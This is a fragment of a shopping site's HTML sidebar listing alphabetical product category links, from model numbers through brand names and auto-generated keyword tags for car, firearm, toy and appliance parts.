	<li class="cat-item cat-item-5871"><a href="https://completepartskit.com/category/86qned85uqa/" >86qned85uqa</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://completepartskit.com/category/86sm9070pua/" >86sm9070pua</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://completepartskit.com/category/86ul3j-b/" >86ul3j-b</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://completepartskit.com/category/86um8070/" >86um8070</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://completepartskit.com/category/86um8070aub/" >86um8070aub</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://completepartskit.com/category/86um8070pua/" >86um8070pua</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://completepartskit.com/category/86un8570aud/" >86un8570aud</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://completepartskit.com/category/86up8770pua/" >86up8770pua</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://completepartskit.com/category/86uq7070zud/" >86uq7070zud</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://completepartskit.com/category/86uq7590pud/" >86uq7590pud</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://completepartskit.com/category/86uq8000aub/" >86uq8000aub</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://completepartskit.com/category/86ur340c9ud/" >86ur340c9ud</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://completepartskit.com/category/86ur640s9ud/" >86ur640s9ud</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://completepartskit.com/category/86ur8000aua/" >86ur8000aua</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://completepartskit.com/category/86ut7550aua/" >86ut7550aua</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://completepartskit.com/category/88cc/" >88cc</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://completepartskit.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://completepartskit.com/category/900s/" >900s</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://completepartskit.com/category/92-98/" >92-98</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://completepartskit.com/category/98r754/" >98r754</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://completepartskit.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://completepartskit.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://completepartskit.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://completepartskit.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://completepartskit.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://completepartskit.com/category/accuspray/" >accuspray</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://completepartskit.com/category/acerbis/" >acerbis</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://completepartskit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://completepartskit.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://completepartskit.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://completepartskit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://completepartskit.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://completepartskit.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://completepartskit.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://completepartskit.com/category/airweights/" >airweights</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://completepartskit.com/category/akbm/" >akbm</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://completepartskit.com/category/allterra/" >allterra</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://completepartskit.com/category/aloenka/" >aloenka</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://completepartskit.com/category/alphawolf/" >alphawolf</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://completepartskit.com/category/alt50/" >alt50</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://completepartskit.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://completepartskit.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://completepartskit.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://completepartskit.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://completepartskit.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://completepartskit.com/category/andrey/" >andrey</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://completepartskit.com/category/anodized/" >anodized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://completepartskit.com/category/anpvs-7/" >anpvs-7</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://completepartskit.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://completepartskit.com/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://completepartskit.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://completepartskit.com/category/aquabot/" >aquabot</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://completepartskit.com/category/ar15/" >ar15</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://completepartskit.com/category/ar15part/" >ar15part</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://completepartskit.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://completepartskit.com/category/ariensgravely/" >ariensgravely</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://completepartskit.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://completepartskit.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://completepartskit.com/category/arra/" >arra</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://completepartskit.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://completepartskit.com/category/arrests/" >arrests</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://completepartskit.com/category/asphalt/" >asphalt</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://completepartskit.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://completepartskit.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://completepartskit.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://completepartskit.com/category/associated/" >associated</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://completepartskit.com/category/atc35l/" >atc35l</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://completepartskit.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://completepartskit.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://completepartskit.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://completepartskit.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://completepartskit.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://completepartskit.com/category/automag/" >automag</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://completepartskit.com/category/autotrol/" >autotrol</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://completepartskit.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://completepartskit.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://completepartskit.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://completepartskit.com/category/badges/" >badges</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://completepartskit.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://completepartskit.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://completepartskit.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://completepartskit.com/category/banshee/" >banshee</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://completepartskit.com/category/barkbusters/" >barkbusters</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://completepartskit.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://completepartskit.com/category/barnett/" >barnett</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://completepartskit.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://completepartskit.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://completepartskit.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://completepartskit.com/category/battling/" >battling</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://completepartskit.com/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://completepartskit.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://completepartskit.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://completepartskit.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://completepartskit.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://completepartskit.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://completepartskit.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://completepartskit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://completepartskit.com/category/beqoming/" >beqoming</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://completepartskit.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://completepartskit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://completepartskit.com/category/biggunner81/" >biggunner81</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://completepartskit.com/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://completepartskit.com/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://completepartskit.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://completepartskit.com/category/bluesaws/" >bluesaws</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://completepartskit.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://completepartskit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://completepartskit.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://completepartskit.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://completepartskit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://completepartskit.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://completepartskit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://completepartskit.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://completepartskit.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://completepartskit.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://completepartskit.com/category/brocks/" >brock&#039;s</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://completepartskit.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://completepartskit.com/category/brownell/" >brownell</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://completepartskit.com/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://completepartskit.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://completepartskit.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://completepartskit.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://completepartskit.com/category/buffer/" >buffer</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://completepartskit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://completepartskit.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://completepartskit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://completepartskit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://completepartskit.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://completepartskit.com/category/bulldogs/" >bulldogs</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://completepartskit.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://completepartskit.com/category/caixun/" >caixun</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://completepartskit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://completepartskit.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://completepartskit.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://completepartskit.com/category/carpigiani/" >carpigiani</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://completepartskit.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://completepartskit.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://completepartskit.com/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://completepartskit.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://completepartskit.com/category/cetme/" >cetme</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://completepartskit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://completepartskit.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://completepartskit.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://completepartskit.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://completepartskit.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://completepartskit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://completepartskit.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://completepartskit.com/category/chenoa/" >chenoa</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://completepartskit.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://completepartskit.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://completepartskit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://completepartskit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://completepartskit.com/category/chiyaan/" >chiyaan</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://completepartskit.com/category/cholo/" >cholo</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://completepartskit.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://completepartskit.com/category/cj3b/" >cj3b</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://completepartskit.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://completepartskit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://completepartskit.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://completepartskit.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://completepartskit.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://completepartskit.com/category/clinical/" >clinical</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://completepartskit.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://completepartskit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://completepartskit.com/category/cmmg/" >cmmg</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://completepartskit.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://completepartskit.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://completepartskit.com/category/cobray/" >cobray</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://completepartskit.com/category/coldelite/" >coldelite</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://completepartskit.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://completepartskit.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://completepartskit.com/category/cometic/" >cometic</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://completepartskit.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://completepartskit.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://completepartskit.com/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://completepartskit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://completepartskit.com/category/completing/" >completing</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://completepartskit.com/category/completion/" >completion</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://completepartskit.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://completepartskit.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://completepartskit.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://completepartskit.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://completepartskit.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://completepartskit.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://completepartskit.com/category/crf150r/" >crf150r</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://completepartskit.com/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://completepartskit.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://completepartskit.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://completepartskit.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://completepartskit.com/category/cs46020a/" >cs46020a</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://completepartskit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://completepartskit.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://completepartskit.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://completepartskit.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://completepartskit.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://completepartskit.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://completepartskit.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://completepartskit.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://completepartskit.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://completepartskit.com/category/deckards/" >deckard&#039;s</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://completepartskit.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://completepartskit.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://completepartskit.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://completepartskit.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://completepartskit.com/category/desmi/" >desmi</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://completepartskit.com/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://completepartskit.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://completepartskit.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://completepartskit.com/category/dexter/" >dexter</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://completepartskit.com/category/dichtsatz/" >dichtsatz</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://completepartskit.com/category/dichtungssatz/" >dichtungssatz</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://completepartskit.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://completepartskit.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://completepartskit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://completepartskit.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://completepartskit.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://completepartskit.com/category/dpms/" >dpms</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://completepartskit.com/category/draw-tite/" >draw-tite</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://completepartskit.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://completepartskit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://completepartskit.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://completepartskit.com/category/drz400/" >drz400</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://completepartskit.com/category/dshk/" >dshk</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://completepartskit.com/category/dttgolden/" >dtt&#039;golden</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://completepartskit.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://completepartskit.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://completepartskit.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://completepartskit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://completepartskit.com/category/eccpp/" >eccpp</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://completepartskit.com/category/ecotechnics/" >ecotechnics</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://completepartskit.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://completepartskit.com/category/efficiently/" >efficiently</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://completepartskit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://completepartskit.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://completepartskit.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://completepartskit.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://completepartskit.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://completepartskit.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://completepartskit.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://completepartskit.com/category/ends/" >ends</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://completepartskit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://completepartskit.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://completepartskit.com/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://completepartskit.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://completepartskit.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://completepartskit.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://completepartskit.com/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://completepartskit.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://completepartskit.com/category/evaporative/" >evaporative</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://completepartskit.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://completepartskit.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://completepartskit.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://completepartskit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://completepartskit.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://completepartskit.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://completepartskit.com/category/f747002/" >f747002</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://completepartskit.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://completepartskit.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://completepartskit.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://completepartskit.com/category/farmertec/" >farmertec</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://completepartskit.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://completepartskit.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://completepartskit.com/category/fdez/" >fdez</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://completepartskit.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://completepartskit.com/category/fedex/" >fedex</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://completepartskit.com/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://completepartskit.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://completepartskit.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://completepartskit.com/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://completepartskit.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://completepartskit.com/category/filthy/" >filthy</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://completepartskit.com/category/finedrill/" >finedrill</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://completepartskit.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://completepartskit.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://completepartskit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://completepartskit.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://completepartskit.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://completepartskit.com/category/flowmaster/" >flowmaster</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://completepartskit.com/category/fluidmaster/" >fluidmaster</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://completepartskit.com/category/fn509/" >fn509</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://completepartskit.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://completepartskit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://completepartskit.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://completepartskit.com/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://completepartskit.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://completepartskit.com/category/fritzi/" >fritzi</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://completepartskit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://completepartskit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://completepartskit.com/category/fundamental/" >fundamental</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://completepartskit.com/category/g17complete/" >g17complete</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://completepartskit.com/category/g19complete/" >g19complete</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://completepartskit.com/category/g395xp/" >g395xp</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://completepartskit.com/category/gabriela/" >gabriela</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://completepartskit.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://completepartskit.com/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://completepartskit.com/category/gaui/" >gaui</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://completepartskit.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://completepartskit.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://completepartskit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://completepartskit.com/category/genuineoem/" >genuineoem</a>
</li>
